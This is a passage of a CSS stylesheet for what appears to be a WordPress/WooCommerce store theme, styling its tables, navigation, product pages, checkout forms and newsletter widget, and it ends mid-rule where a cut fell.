	.video-wrap { padding-bottom: 56.25%; margin-bottom: 25px; position: relative; }
	.video-wrap iframe { float: left; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
	
	.glass { position: absolute; top: 0; bottom: 0; left: 0; right: 0; transition: all .3s ease-in-out; }
	
	.circle { border-radius: 100%; }
	
	.full-divide { padding: 30px 0; border-top: 1px solid #eaeaea; }
	
	.addthis_inline_share_toolbox table {
	border: none;
	box-shadow: none;	
	background:transparent;
	}
	.addthis_inline_share_toolbox table {	
		color: transparent;
	}
	.addthis_inline_share_toolbox table:hover { background:transparent !important; }
	.addthis_inline_share_toolbox table tr:hover { background:transparent !important; }
	.addthis_inline_share_toolbox table tr:hover td { background:transparent !important; }
	.addthis_inline_share_toolbox table tr {background:transparent;}
	.addthis_inline_share_toolbox table tr td {background:transparent;}
	
/* BEGIN Tables ------------------------------------------------- */
	
	table a:link {
		color: #666;
		font-weight: bold;
		text-decoration:none;
	}
	table a:visited {
		color: #999999;
		font-weight:bold;
		text-decoration:none;
	}
	table a:active,
	table a:hover {
		color: #bd5a35;
		text-decoration:underline;
	}
	table {
		font-family:Arial, Helvetica, sans-serif;
		color:#666;
		font-size:12px;
		text-shadow: 1px 1px 0px #fff;
		background:#eaebec;
		border:#ccc 1px solid;
	
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
		border-radius:3px;
	
		-moz-box-shadow: 0 1px 2px #d1d1d1;
		-webkit-box-shadow: 0 1px 2px #d1d1d1;
		box-shadow: 0 1px 2px #d1d1d1;
	}
	table th {
		padding:21px 25px 22px 25px;
		border-top:1px solid #fafafa;
		border-bottom:1px solid #e0e0e0;
	
		background: #ededed;
		background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ebebeb));
		background: -moz-linear-gradient(top,  #ededed,  #ebebeb);
	}
	table th:first-child {
		text-align: left;
		padding-left:20px;
	}
	table tr:first-child th:first-child {
		-moz-border-radius-topleft:3px;
		-webkit-border-top-left-radius:3px;
		border-top-left-radius:3px;
	}
	table tr:first-child th:last-child {
		-moz-border-radius-topright:3px;
		-webkit-border-top-right-radius:3px;
		border-top-right-radius:3px;
	}
	table tr {
		text-align: center;
		padding-left:20px;
	}
	table td:first-child {
		text-align: left;
		padding-left:20px;
		border-left: 0;
	}
	table td {
		padding:18px;
		border-top: 1px solid #ffffff;
		border-bottom:1px solid #e0e0e0;
		border-left: 1px solid #e0e0e0;
	
		background: #fafafa;
		background: -webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));
		background: -moz-linear-gradient(top,  #fbfbfb,  #fafafa);
	}
	table tr.even td {
		background: #f6f6f6;
		background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));
		background: -moz-linear-gradient(top,  #f8f8f8,  #f6f6f6);
	}
	table tr:last-child td {
		border-bottom:0;
	}
	table tr:last-child td:first-child {
		-moz-border-radius-bottomleft:3px;
		-webkit-border-bottom-left-radius:3px;
		border-bottom-left-radius:3px;
	}
	table tr:last-child td:last-child {
		-moz-border-radius-bottomright:3px;
		-webkit-border-bottom-right-radius:3px;
		border-bottom-right-radius:3px;
	}
	table tr:hover td {
		background: #f2f2f2;
		background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#f0f0f0));
		background: -moz-linear-gradient(top,  #f2f2f2,  #f0f0f0);	
	}
	
	
	
/* BEGIN Global Elements ------------------------------------------------- */

	/* Columns --- */
	
		.full {
			width: 100%;
			clear: both;
			margin-bottom: 25px;
			overflow: hidden;
		}
		
		.column {
			float: left;
			position: relative;
			margin: 0 3% 1% 0;
		}
		
		.one-half { width: 48%; }
		.one-third { width: 31.3%; }
		.two-thirds { width: 65.1%; }
			.two-thirds.gap {
				width: 63.1%;
				margin-right: 5%;
			}
		.one-fourth { width: 22.75%; }
		.three-fourths { width: 71%; }
		.one-fifth { width: 16.8%; }
		.two-fifths { width: 38%; }
		.three-fifths { width: 57%; }
		.four-fifths { width: 78.8%; }
		
		.column-last {
			margin-right: 0;
			clear: right;
		}
		
		.no-margin { margin: 0; }
		.no-bottom { margin-bottom: 0; }
	
	/* Buttons --- */
	
		.btn,
		.btn:hover {
			color: #fff;
			transition: all .2s ease;
		}
		
		.btn,
		.page-numbers {
			height: 40px;
			font-size: 15px;
			font-weight: 300;
			line-height: 38px;
			text-align: center;
			text-transform: uppercase;
			padding: 0 24px;
			float: left;
			border-radius: 5px;
		}
		
		.btn.large {
			height: 60px;
			line-height: 60px;
			font-size: 24px;
			font-weight: 200;
			padding: 0 36px;
		}
		
		.btn.bones {
			border-color: #eaeaea;
		}
		
		.btn.bones.large {	
			height: 50px;
			line-height: 48px;
		}
		
		.btn.bones,
		.page-numbers {
			height: 36px;
			line-height: 34px;
			background: none;
			z-index: 1;
		}
		
		.btn.bones:hover,
		.page-numbers:hover {
			color: #fff;
		}
		
		.btn.square {
		    width: 50px;
		    height: 50px;
		    padding: 0;
		    line-height: 50px;
		}
		
		.btn.square i {
			padding: 0;
		}
		
		.page-numbers {
			width: 36px;
			padding: 0;
			margin-right: 3px;
			border: 1px solid transparent;
		}
		
		.btn i {
			padding-right: 5px;
		}
		
		.b-group a {
			display: inline-block;
		}
		
		.b-left {
			border-top-right-radius: 0;
			border-bottom-right-radius: 0;
		}
		
		.b-right {
			border-left: none !important;
			border-top-left-radius: 0;
			border-bottom-left-radius: 0;
		}
		
		a [class^="icon-"]:before, a [class*=" icon-"]:before { cursor: pointer !important; }
		
		.button-wrap.center .btn {
			float: none;
		}
		
	/* Embed Vide --- */
	
		.video-container {
		    position: relative;
		    padding-bottom: 56.25%;
		    padding-top: 30px; height: 0; overflow: hidden;
		    margin: 10px 0 15px;
		}
		 
		.video-container iframe,
		.video-container object,
		.video-container embed {
		    position: absolute;
		    top: 0;
		    left: 0;
		    width: 100%;
		    height: 100%;
		}
		
	/* Mobile Navs --- */
		
		.mobile-nav {
			display: none;
			border-radius: 5px;
			border: 1px solid #eaeaea;
		}
		
		.footer .mobile-nav {
			border-color: rgba(255,255,255,.2);
		}
		
	
/* BEGIN Backwards Compat ------------------------------------------------- */

	.et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider, .et-testimonial-box, .author-shortcodes, .et-protected { -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1); }
	.author-shortcodes { background: #fff; border: 1px solid #e7e7e7; color: #363636; font-size: 14px; margin-bottom: 10px; }
	        .author-shortcodes .author-inner { position: relative; padding: 30px 30px 20px 117px; min-height: 60px; }
	                .author-shortcodes .author-image { position: absolute; top: 32px; left: 30px; width: 60px; height: 60px; }
	                        .author-shortcodes .author-image img { max-width: 100%; height: auto; width: auto; }
	.author-shortcodes .author-image .author-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-box-shadow: inset 0 0 4px rgba(0,0,0,0.5); -moz-box-shadow: inset 0 0 4px rgba(0,0,0,0.5); box-shadow: inset 0 0 4px rgba(0,0,0,0.5); }	
.health-tool { float:left; width:33%; margin-bottom:5em; padding-left:5em; }
.health-tool .img {clear:both;}


/* BEGIN Articles ------------------------------------------------- */

	.breadcrumbs {
		font-size: 13px;
		padding-bottom: 10px;
		margin-bottom: 20px;
		border-bottom: 1px solid #f1f1f1;
	}
	
	.learn-category {
		width: 33%;
		text-align: left;
		float: left;
	}
	
	/* Archive --- */
	
		.article.article-class-listing {
			padding-bottom: 30px;
			margin-bottom: 30px;
			border-bottom: 1px solid #f1f1f1;
		}
	
	

/* BEGIN Forms ------------------------------------------------- */

	input,
	button,
	textarea,
	select {
		outline: none;
		margin-bottom: 15px;
	}
	
	input[type="text"],
	input[type="password"],
	input[type="email"] {
		height: 42px;
	}
	
	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="number"],
	textarea {
		padding: 5px 15px;
		border: 1px solid #eaeaea;
	}
	
	input[type="number"] {
		padding-right: 0;
	}
	
	.select-wrap {
		height: 45px;
		margin-bottom: 30px;
		position: relative;
		transition: all .2s ease;
	}
	
	.select-wrap select {
		color: #aeb4b7;
		width: 100%;
		height: 45px;
		padding: 0 100px 2px 15px;
		cursor: pointer;
/*
		border-top-right-radius: 0;
		border-bottom-right-radius: 0;
*/
		-webkit-appearance: none;
		background: none;
		border: none;
		outline: none;
		position: absolute;
		z-index: 10000;
	}
	
	.select-wrap .tag {
		font-size: 12px;
		height: 44px;
		line-height: 42px;
		padding: 0 15px;
		display: block;
		position: absolute;
		right: 0;
		z-index: 887;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
		border-left: 1px solid #eaeaea;
		transition: all .2s ease;
	}
	
	.footer .select-wrap .tag {
		border-color: rgba(255,255,255,.2);
	}
	
	.select-wrap .tag i {
		padding-left: 5px;
	}
	
	.select-wrap:hover select,
	.select-wrap:hover .tag {
		color: #fff;
	}
	
	
	
/* BEGIN Header ------------------------------------------------- */

	.header {}
	
	/* Upper --- */
	
		.upper {
			padding-bottom: 35px;
		}
		
			.upper .logo {
				margin-top: 20px;
				position: relative;
			}
			
			.upper .logo i {
			    font-size: 12px;
			    position: absolute;
			    right: 15px;
			    top: 12px;
			    pointer-events: none;
			    opacity: .5;
			}
		
			.upper .upper-right .social ul {
				list-style: none;
				padding: 0;
				margin: 0;
				float: right;
			}
			
				.upper .upper-right .social ul li {
					float: left;
					margin-left: 4px;
				}
				
					.upper .upper-right .social ul li a {
						font-size: 18px;
						width: 45px;
						height: 45px;
						line-height: 45px;
						text-align: center;
						display: block;
						border: 1px solid #eaeaea;
						border-top: none;
						border-radius: 5px;
						border-top-left-radius: 0;
						border-top-right-radius: 0;
					}
			
			.upper .upper-right .site-search {
				clear: both;
				float: right;
				margin-top: 32px;
			}
			
				.upper .upper-right .site-search form {
					position: relative;
				}
			
				.site-search input[type="text"] {
					width: 320px;
					height: 50px;
					padding-left: 20px;
					margin: 0;
					border-radius: 5px;
				}
				
				.site-search button {
					font-size: 16px;
					width: 46px;
				    height: 42px;
				    line-height: 42px;
					text-align: center;
					padding: 0;
					margin: 0;
					position: absolute;
					right: 4px;
					top: 4px;
					border-radius: 3px;
					border-top-left-radius: 0;
					border-bottom-left-radius: 0;
					background-image: url("images/icon-search.png");
					background-repeat: no-repeat;
					background-size: 16px;
					background-position: center center;
				}
				
				.site-search button i {
					padding: 0;
				}
	
	/* Site Nav --- */

		.site-nav {
			height: 50px;
			background-image: url("images/nav-bg.png");
			background-repeat: repeat-x;
			background-size: 50px;
		}
		
		.site-nav .inner {
			overflow: visible;
		}
		
			.site-nav nav {
				width: 100%;
				float: left;
				position: relative;
			}
		
			.site-nav nav > ul {
				text-align: center;
				list-style: none;
				padding: 0;
				margin: 0;
				position: relative;
				left: 50%;
				clear: left;
				float: left;
			}
			
			.site-nav nav > ul > li {
				display: block;
				list-style: none;
				padding: 0;
				position: relative;
				right: 50%;
				float: left;
			}
			
			.site-nav nav > ul > li > a {
				color: #fff;
				height: 50px;
				font-size: 15px;
				text-transform: uppercase;
				line-height: 50px;
				padding: 0 22px;
				display: block;
				background-image: url("images/nav-sep.png");
				background-repeat: no-repeat;
				background-size: 1px;
				background-position: center left;
			}
			
			.site-nav nav ul li:first-child a {
				background: none;
			}
			
			.nav-list a:hover,
			.site-nav nav ul li.current_page_item a,
			.site-nav nav ul li.current-menu-item a {
				
			}
			
			.site-nav nav ul ul {
				position: absolute;
				top: 45px;
				left: 0;
				z-index: 99;
				list-style: none;
				padding: 5px 0 15px 0;
				margin: 0;
			}
			
			.site-nav nav ul ul li {
				text-align: left;
			}
			
			.site-nav nav ul ul a {
				color: #fff;
				padding: 5px 25px;
			    display: block;
			    transition: all .7s ease;
			}
			
			.site-nav nav ul ul li:hover a {
				padding-left: 35px;
			}
			
	/* Mobile Header --- */
	
		.mobile-btns {
			display: none;
			float: right;
			margin: 15px 0 0 10px;
		}
		
			.mobile-btns a {
				width: 48px;
				height: 44px !important;
				line-height: 42px !important;
				float: right;
				padding: 0;
			}
			
			.mobile-btns a i {
				padding: 0;
			}
			
	/* Mobile Menu --- */
	
		.mobile-menu {
			width: 100%;
			position: fixed;
			top: 0;
			bottom: 0;
			left: -100%;
			opacity: 0;
			padding: 0;
			background: #fff;
			z-index: 99999;
			transition: left 0s ease;
			transition: opacity .5s ease;
		}
		
			.mobile-menu .menu-inner {
				max-width: 380px;
				margin: 0 auto;
				height: 100%;
				position: relative;
				display: block;
				overflow: hidden;
				outline: none;
			}
			
				.mobile-menu .menu-inner .menu-inner-content {
					top: 0;
					left: 0;
					bottom: 0;
					right: 0;
					padding: 20px 0 100px;
					overflow-x: hidden;
					overflow-y: scroll;
					position: absolute;
					outline: none;
				}
			
			.mobile-menu .hide-nav {
				font-size: 16px;
				height: 64px;
				line-height: 64px;
				text-align: right;
				border-radius: 0;
				border-right: 0;
				margin-bottom: 30px;
				border: 0;
				position: absolute;
				right: 0;
			}
			
				.mobile-menu .hide-nav .fa-list-ul {
					float: left;
					display: inline-block;
					padding-top: 16px;
				}
			
			.mobile-menu nav {
				clear: both;
				margin-bottom: 30px;
			}
			
				.mobile-menu nav ul {
					list-style: none;
					padding: 0;
				}
				
				.mobile-menu nav a {
					font-size: 18px;
					padding: 5px 25px;
					display: block;
				}
				
				.mobile-menu nav h5 {
					padding: 5px 25px;
				}
				
				.mobile-menu nav ul ul {
					padding-left: 20px;
				}
			
			.mobile-search {
				width: 100%;
				position: relative;
				display: none;
			}
			
			.mobile-menu .mobile-search {
				position: fixed;
				bottom: 0;
				left: 0;
				right: 0;
				z-index: 10000;
			}
			
				.mobile-search input[type="text"],
				.mobile-search button {
					height: 42px;
					margin-bottom: 0;
				}
				
				.mobile-menu .mobile-search input[type="text"],
				.mobile-menu .mobile-search button {
					height: 56px;
				}
				
				.mobile-search input[type="text"] {
					width: 100%;
				}
				
				.mobile-menu .mobile-search input[type="text"] {
					float: left;
					border-radius: 0;
					margin-bottom: 0;
				}
				
				.mobile-search button {
					position: absolute;
					top: 0;
					right: 0;
					border-radius: 0;
				}
				
				.mobile-menu .mobile-search button {
					font-size: 18px;
					border-radius: 0;
				}
				
					.mobile-search button i {
						padding-right: 0;
					}
					
	/* Store Upper --- */
	
		.store-upper {
			font-size: 13px;
			text-transform: uppercase;
			padding: 8px 0;
			border-bottom: 1px solid #eaeaea;
		}
		
		.store-upper .nav-list ul {
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.store-upper .nav-list li {
			margin-right: 30px;
			float: left;
		}
		
		.store-upper .right-side {
			float: right;
		}
		
			.store-upper .right-side .social ul {
				list-style: none;
				margin: 0;
			}
			
			.store-upper .right-side .social ul li {
				float: left;
				margin-left: 25px;
			}
			
			.store-upper .right-side .social ul li i {
				font-size: 16px;
			}
			
	/* Store Header --- */
			
		.store-upper-right {
			margin-top: 56px;
		}
		
		.store-upper-right .site-search.store-search {
			float: left;
			margin: 0 25px 0 0;
		}
		
		.store-upper-right .cart-sum {
			float: right;
		}
		
		.store-upper-right .cart-sum .cart-sum-amount {
			color: #b9b9b9;
			float: left;
			padding-top: 14px;
			margin: 0 15px 0 0;
		}

.single_variation_wrap .quantity .input-text { height:40px; max-width:100%}
		
		.woocommerce-pagination {display:none;}

.woocommerce-message {
    border-top: none;
}

label {display:inline;}

#terms {margin-top:2em;}

#shipping_method {
    text-align: left;
}

.terms label {width:90%; float:right;}

.coupon input[type=submit] {
    margin-left: 1em !important;
}

.cart .actions .btn {
    margin-left: 1em !important;
}

.checkout-button {
    padding-top: 0.6em !important;
    padding-bottom: 2.4em !important;
}

.woocommerce form .form-row {
    margin-right: 4%;
    float: left;
    width: 48%;
}

.woocommerce form .form-row-last {
    margin-right: 0;
}

.address-field, .create-account, .terms, .place-order {
    width:100% !important;
}

#billing_state_field, #billing_postcode_field {
    width:48% !important;
}

.select2-container .select2-choice  {
    min-height: 42px;
    max-height: 42px;
    overflow-y: auto;
}

.cart-contents:after {
    display:inline-block;;
    font-family: FontAwesome;
    content:"\f291";
    float:right;
    height:1em;
    padding-left: 1em;
}

.wc-credit-card-form p:first-child, .payment_method_paypal_pro_payflow fieldset p:first-child {
width: 100%;
}

.woocommerce-checkout #payment div.payment_box {
padding:0.5em !important;
}

#subscribe_blog {
  margin-left:1em;
}

		
/* BEGIN Sidebar ------------------------------------------------- */

	.sidebar {
		margin-bottom: 0;
		float: left;
	}


	
/* BEGIN Content ------------------------------------------------- */

	.main-content {
		clear: both;
	}
		
	.content {
		margin-top: 20px;
		margin-bottom: 0;
	}
	
	.content.inner {
		overflow: visible;
	}
	
	.home .content.inner {
		overflow: hidden;
	}
	
	.content.bump {
		margin-top: 40px;
                clear:both;
	}
	
	.shadow-column {
		padding: 0 15px;
		position: relative;
		box-shadow: 0px 10px 15px 2px rgba(0,0,0,0.10);
	}
	
		.shadow-column-border {
			padding: 25px 25px 50px;
			border: 1px solid #eaeaea;
			border-top: none;
			border-bottom: none;
			overflow: hidden;
			clear: both;
		}
		
	.gradient-white {
		width: 100%;
	    height: 100px;
	    position: absolute;
	    margin-top: -50px;
	    background: url("images/gradient-white.png") top left repeat-x;
	    background-size: 25px 100px;
	}
	
	.section {
		padding-top: 40px;
		border-bottom: 1px solid #eaeaea;
	}
	
	.section.nopad {
		padding-top: 0;
	}
	
	.section.noborder {
		border: none;
	}
	
	.section-title {
		margin: 0 0 40px;
	}
	
	.page-head {
		min-height: 180px;
		color: #5a5a5a;
		padding: 35px 0 40px;
		margin-bottom: 50px;
		position: relative;
		text-align: center;
		background: #f7f7f7;
	}
	
	.page-head.short {
		min-height: 160px;
	}
	
		.page-head .page-head-shadow {
			width: 100%;
			height: 180px;
			position: absolute;
			top: 0;
			z-index: -1;
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&amp;0+0,0.45+100 */
			background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.45) 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.45))); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* IE10+ */
			background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.45) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#73000000',GradientType=0 ); /* IE6-9 */
		}
	
		.page-head .curve-span {
			width: 100%;
			height: 42px;
			position: absolute;
			bottom: 0;
			left: 0;
			background-image: url("images/curve-span.png");
			background-repeat: no-repeat;
			background-size: 100%;
		    background-position: bottom;
		}
		
		.page-head .curve-span.light {
			background-image: url("images/curve-span-light.png");
		}
		
			.page-head .title {
				display: inline-block;
				margin: 0 0 5px;
				/*border-bottom: 1px solid rgba(255,255,255,.25);*/
			}
			
			.page-head.back-yes .title {
				
			}
			
			.page-head.back-yes .subtitle {
				opacity: .7;
			}
			
			.page-head .subtitle {
				margin: 0;
			}
			
		.page-head .backstretch {
			opacity: .1;
		}
	
	/* Home - Slider --- */
	
		.home-slider {
			margin-bottom: 20px;
		}
		
		.flexslider {
			border: none;
		}
		
	/* Home - Testimonials --- */
	
		.home-testimonials {
			padding: 0 10%;
			margin-bottom: 40px;
			background-image: url("images/quotes.png");
			background-repeat: no-repeat;
			background-size: 100%;
			background-position: center center;
		}
		
		.home-testimonials li {
			width: 70%;
			margin: 0 auto;
			text-align: center;
		}
		
		.home-testimonials h2 {
			font-size: 28px;
		}
		
		.home-testimonials p {
			color: #d9ced8;
			font-weight: 300;
			margin: 0;
		}
		
	/* Home - Category Nav --- */
	
		.cat-nav {
		    height: 60px;
		    margin: 0 -25px;
		    background-image: url("images/nav-bg-alt.png");
		    background-repeat: repeat-x;
		    background-size: 60px;
		}
		
		.cat-nav-shadow {
		    width: 100%;
		    height: 1px;
		    position: absolute;
		    top: 59px;
		    left: 0;
		    box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.15);
		    z-index: -1;
		}
		
			.cat-nav ul {
				list-style: none;
				padding: 0 50px;
				margin: 0;
			}
			
			.cat-nav ul li {
				float: left;
			}
			
			.cat-nav ul li a {
				font-size: 18px;
				font-weight: 300 !important;
				line-height: 60px;
				padding: 22px;
			}
			
			.cat-nav ul li:first-child a {
				padding-left: 0;
			}
			
			.cat-nav .left-fold,
			.cat-nav .right-fold {
				width: 0;
				height: 0;
				display: block;
				border-style: solid;
				margin-top: 60px;
			}
			
			.cat-nav .left-fold {
				position: absolute;
				left: -10px;
				border-width: 0 10px 6px 0;
				border-color: transparent #5d5d5d transparent transparent;
			}
			
			.cat-nav .right-fold {
				position: absolute;
				right: -10px;
				border-width: 6px 10px 0 0;
				border-color: #5d5d5d transparent transparent transparent;
			}
			
		/* Mobile Cat Nav */
		
			.mobile-cat-nav {
				height: 60px;
				border: none;
				margin: 0 !important;
				overflow: hidden;
				border-radius: 0;
			}
			
			.mobile-cat-nav .tag {
				height: 60px;
				line-height: 60px;
				border-radius: 0;
			}
			
			.mobile-cat-nav .tag i {
				padding: 0 5px;
			}
			
			.mobile-cat-nav select {
				height: 60px;
			}
			
	/* Home - Posts --- */
	
		.blog-posts .post {
			margin-bottom: 25px;
			overflow: hidden;
		}
		
		.blog-posts .post .column {
			margin-bottom: 0;
		}
		
		.blog-posts .post .post-thumbnail img {
			border-radius: 5px;
		}
		
		.blog-posts .post .post-title {
			font-size: 26px;
			padding-top: 5px;
			margin: 0;
		}
		
		.blog-posts .post .post-meta {
			color: #b7b7b7;
			font-size: 12px;
			margin: 10px 0;
		}
		
		.blog-posts .post .post-excerpt p {
			margin-bottom: 0;
		}
		
		.blog-post-nav {
			border-radius: 0;
			border-top: 1px solid #eaeaea;
			border-bottom: 1px solid #eaeaea;
			margin-bottom: 25px;
			padding: 25px 0;
		}
		
		.blog-post-nav .pagination {
			border-radius: 0;
			margin: 0;
		}
		
		.read-more-btn {
			margin-top: 12px;
		}
		
		/* Single Post */
		
			.single .post-thumbnail {
				margin-bottom: 30px;
			}
			
	/* Home - About --- */
	
		#about img {
			max-height: 150px;
			margin-bottom: 20px;
		}
		
	/* Category Blocks --- */
		
		.cat-block {
			border-radius: 5px;
			overflow: hidden;
		}
		
		.cat-block .title {
			width: 100%;
			color: #fff;
			text-align: center;
			position: absolute;
			bottom: 0;
		}
		
		.cat-block a {
			height: 100%;
			display: block;
		}
		
	/* More --- */
	
		#more .column img {
			max-width: 75%;
		}
		
		.touch-bottom {
			bottom: 0;
		}
		
	/* Store Home --- */
	
		.store-slider {
			margin:auto;
			width:60%
		}
		
		.store-welcome {
			padding: 40px 0;
			background: #f7f7f7;
		}
		
		.store-welcome h1 {
			margin-top: 0;
		}
		
		.store-welcome h3 {
			margin-bottom: 5px;
		}
		
		.store-welcome .btn {
			margin: 25px 0 0 15px;
		}
		
	/* Product Archives --- */
	
		.products {
			list-style: none;
			padding: 0;
		}
		
			.product {
				background: #fff;
			}
			
			.product .product-inner {
			/*	padding: 30px;*/
				padding: 0.2em 0.1em 0.5em 1.5em;		
				position: relative;
				border-radius: 5px;
/* 				border: 1px solid #f9f9f9; */
				transition: 0.3s ease-in-out;
				box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);
			}
			
			.product:hover .product-inner {
				box-shadow: 0 12px 36px rgba(0,0,0,0.25);
			}
			
				.product .onsale {
					display: none;
				}
			
				.product .product-thumbnail {
					/*margin-bottom: 20px;*/
					/*height:15em;*/
					width:auto;
				}
				
				.product .product-thumbnail img {
				    height: 10em;
				    margin: 0 auto;
				    display: block;
				}
				
				.product-info {
					text-align:left;
					overflow: hidden;
				}
				
					.product .product-info .product-title,
					.product .product-info .product-price {
						font-size: 18px;
						margin: 10px 0;
					}
					
					.product .product-info .product-title {
						font-size: 24px;
						color: #303030;
						font-weight: 300;
						transition: all .1s ease;
						margin-bottom: 0;
					}
					
					.product .product-info .product-price {
						margin-top: 0;
					}
					
					.product .product-info .product-price del {
						font-size: 14px;
						color: #d82a2a;
						text-decoration: line-through;
						padding-right: 3px;
					}
					
					.product .product-info .product-price ins {
						text-decoration: none;
					}
					
					.product-info .btn {
						max-width: 100%;
						float: none;
					}
					
	/* Single Product --- */
	
		/* Quantity Discounts */
		
			.product-discounts {
				max-width: 300px;
				margin-bottom: 20px;
			}
			
			.product-discounts .discount-grid {
				border-top: 1px solid #eaeaea;
				border-left: 1px solid #eaeaea;
			}
			
			.product-discounts .discount-grid .grid-row {
				overflow: hidden;
			}
			
			.product-discounts .discount-grid .grid-row div {
				width: 60%;
				padding: 3%;
				float: left;
				border-bottom: 1px solid #eaeaea;
				border-right: 1px solid #eaeaea;
			}
						
			.product-discounts .discount-grid .grid-row div:first-child {
				width: 40%;
			}
		
		/* Add to Cart */
		
			.product-add input {
				height: 40px;
			}
			
			.product-add .quantity {
				width: 40px;
				float: left;
				margin-right: 10px;
			}
			
			.product-add .quantity input {
				max-width: 100%;
			}
		
		/* Gallery */
		
			.product-gallery {
				margin-top: 40px;
			}
			
			.product-gallery ul {
				padding: 0;
			}
			
			.product-gallery .gallery-images {
				margin: 0 0 0em;
				height:17em;
			}
			.product-gallery .gallery-images img {
			max-height:14em;
			}
			
			.product-gallery .gallery-thumbs {
				clear: both;
				margin: 0;
				height:5em;
			}
			
			.product-gallery .gallery-thumbs .slides li {
				margin-right: 10px;
			}
			
			.product-gallery .gallery-thumbs .slides li a {
				display: block;
				overflow: hidden;
			}
			
			.product-gallery .gallery-thumbs .slides li img {
				padding: 5px;
				border: 1px solid #eaeaea;
				max-height:4em;
				width:auto;
			}
			
			.flex-direction-nav a:before {
				font-size: 40px !important;
				font: normal normal normal 14px/1 FontAwesome;
				content: '\f104';
			}
			
			.flex-direction-nav a.flex-next:before {
				content: '\f105';
			}
			
		/* Tabs */
		
			.tabs_container {
				position: relative;
			}
			
			.product-tabs {
				padding-top: 0;
				border: none;
			}
			
			.product-tabs .tabs .tabs_menu {
				margin-bottom: -1px;
			}
			    
			.product-tabs .tabs .tabs_menu ul {
				list-style: none;
			}
			
			.product-tabs .tabs .tabs_menu ul li {
				float: left;
				display: block;
				position: relative;
				white-space: nowrap;
				border: 1px solid #eaeaea;
				border-bottom: 1px solid #eaeaea;
				margin: 0 -3px 0 0;
				border-top-left-radius: 5px;
				border-top-right-radius: 5px;
				background: #fafafa;
				-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .1);
			    z-index: 21;
			    transition: all .3s ease;
			}
			.product-tabs .tabs .tabs_menu ul li:nth-child(2) { z-index: 20; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(3) { z-index: 19; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(4) { z-index: 18; }
			.product-tabs .tabs .tabs_menu ul li:nth-child(5) { z-index: 17; }
			
			.product-tabs .tabs .tabs_menu ul li a {
				font-size: 20px;
				color: #b9b9b9;
				padding: 10px 30px;
				display: block;
			}
			
			.product-tabs .tabs .tabs_menu ul li.tabulous_active {
				border-bottom: 1px solid #fff;
				background: #7a9766;
				color:#FFF;
				z-index: 22;
			}
			
			.product-tabs .tabs .tabs_menu ul li.tabulous_active a {
			color:#FFF !important;	
			}
			
			.product-tabs .tabs .tabs_container {
				border-top: 1px solid #eaeaea;
			}
			
			.product-tabs .tabs .tabs_container div {
				width: 100%;
			}
			
			.product-tabs .tabs .tabs_container .tab-title {
				margin: 0 0 30px;
			}
			
	/* Contact Form --- */
			
		.wpcf7-form {
			overflow: hidden;
			background: #f7f7f7;
		}
		
		.wpcf7-form .form-title {
			color: #fff;
			padding: 10px 20px;
			margin-top: 0;
		}
		
		.wpcf7-form .form-inner {
			padding: 10px 20px 0;
		}
		
		.wpcf7-form .wpcf7-form-control-wrap {
			width: 100%;
			display: block;
		}
		
		.wpcf7-form input,
		.wpcf7-form textarea,
		.wpcf7-form select {
			width: 100%;
			box-sizing: border-box;
		}
						
			
			
/* BEGIN Widgets ------------------------------------------------- */
	
	.widget {
		width: 100%;
		margin: 0 0 40px;
		float: left;
		clear: both;
	}
	
	.widget .widget-title {
		font-size: 16px;
		min-height: 40px;
		line-height: 1.3em;
		text-align: center;
		padding: 10px 0;
		margin-top: 0;
		border-radius: 5px;
		border-bottom-left-radius: 0;
		border-bottom-right-radius: 0;
	}
	
	.widget ul {
		list-style: none;
		padding: 0;
	}
	
	/* Newsletter - by Stefano Lissa --- */
	
		.widget_newsletterwidget {
			background: #f6f2ef;
		}
		
		.widget_newsletterwidget .newsletter-inner {
			padding: 24px;
			text-align: center;
		}
		
		.widget_newsletterwidget .newsletter-title {
			font-size: 32px;
			line-height: 1.1em;
			margin: 0;
		}
		
		.widget_newsletterwidget .newsletter-sub {
			font-size: 18px;
		}
		
		.widget_newsletterwidget .newsletter-sub span {
			font-size: 14px;
			line-height: 1.4em;
			display: inline-block;
		}
		
		.widget_newsletterwidget form {
			margin-top: 15px;
			overflow: hidden;
		}
		
		.widget_newsletterwidget form p {
			margin-bottom: 10px;
		}
		
		.widget_newsletterwidget form input[type="text"],
		.widget_newsletterwidget form input[type="email"] {
			width: 100%;
			margin-bottom: 0;
			background: #e5dfdb;
			border: none;
			border-radius: 2px;
		}
		
		.widget_newsletterwidget form .newsletter-submit {
